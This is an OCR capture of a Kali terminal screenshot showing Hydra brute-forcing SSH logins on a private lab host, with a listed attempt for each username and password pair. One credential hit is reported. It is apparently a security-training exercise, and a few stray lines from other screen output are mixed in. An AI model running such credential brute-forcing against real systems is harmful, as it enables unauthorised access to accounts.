 3
19:51
root@kali: /home/kali
File Actions Edit View Help
(root㉿kali)-[/home/kali]
# hydra -V -L /home/kali/testus.txt -P /home/kali/testpass.txt 192.168.50.100 -t4 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal pur
poses (this is non-binding, these *** ignore laws and ethics anyway).
vsftpd
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-08-23 19:47:15
[DATA] max 4 tasks per 1 server, overall 4 tasks, 42 login tries (l:7/p:6), ~11 tries per task
[DATA] attacking ssh://192.168.50.100:22/
Not Upgrading: 2
[ATTEMPT] target 192.168.50.100 - login "pippo" - pass "password" - 1 of 42 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "pippo" - pass "1234" - 2 of 42 [child 1] (0/0)
[ATTEMPT] target 192.168.50.100 - login "pippo" - pass "pass1234" - 3 of 42 [child 2] (0/0)
[ATTEMPT] target 192.168.50.100 - login "pippo" - pass "testpass" - 4 of 42 [child 3] (0/0)
[ATTEMPT] target 192.168.50.100 - login "pippo" - pass "test1234" - 5 of 42 [child 2] (0/0)
[ATTEMPT] target 192.168.50.100 - login "pippo" - pass "password1234" - 6 of 42 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "pluto" - pass "password" - 7 of 42 [child 1] (0/0)
[ATTEMPT] target 192.168.50.100 - login "pluto" - pass "1234" - 8 of 42 [child 3] (0/0)
[ATTEMPT] target 192.168.50.100 - login "pluto" - pass "pass1234" - 9 of 42 [child 3] (0/0)
.deb Could not connect to http.kali.org:80 (18
[ATTEMPT] target 192.168.50.100 - login "pluto" - pass "testpass" - 10 of 42 [child 1] (0/0)
[ATTEMPT] target 192.168.50.100 - login "pluto" - pass "test1234" - 11 of 42 [child 2] (0/0)
[ATTEMPT] target 192.168.50.100 - login "pluto" - pass "password1234" - 12 of 42 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "paperino" - pass "password" - 13 of 42 [child 3] (0/0)
[ATTEMPT] target 192.168.50.100 - login "paperino" - pass "1234" - 14 of 42 [child 1] (0/0)
[ATTEMPT] target 192.168.50.100 - login "paperino" - pass "pass1234" - 15 of 42 [child 2] (0/0)
[ATTEMPT] target 192.168.50.100 - login "paperino" - pass "testpass" - 16 of 42 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "paperino" - pass "test1234" - 17 of 42 [child 3] (0/0)
[ATTEMPT] target 192.168.50.100 - login "paperino" - pass "password1234" - 18 of 42 [child 1] (0/0)
[ATTEMPT] target 192.168.50.100 - login "topolino" - pass "password" - 19 of 42 [child 2] (0/0)
[ATTEMPT] target 192.168.50.100 - login "topolino" - pass "1234" - 20 of 42 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "topolino" - pass "pass1234" - 21 of 42 [child 2] (0/0)
[ATTEMPT] target 192.168.50.100 - login "topolino" - pass "testpass" - 22 of 42 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "topolino" - pass "test1234" - 23 of 42 [child 3] (0/0)
[ATTEMPT] target 192.168.50.100 - login "topolino" - pass "password1234" - 24 of 42 [child 1] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "password" - 25 of 42 [child 2] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "1234" - 26 of 42 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "pass1234" - 27 of 42 [child 3] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "testpass" - 28 of 42 [child 1] (0/0)
[22][ssh] host: 192.168.50.100   login: test_user   password: testpass
[ATTEMPT] target 192.168.50.100 - login "user" - pass "password" - 31 of 42 [child 1] (0/0)
[ATTEMPT] target 192.168.50.100 - login "user" - pass "1234" - 32 of 42 [child 2] (0/0)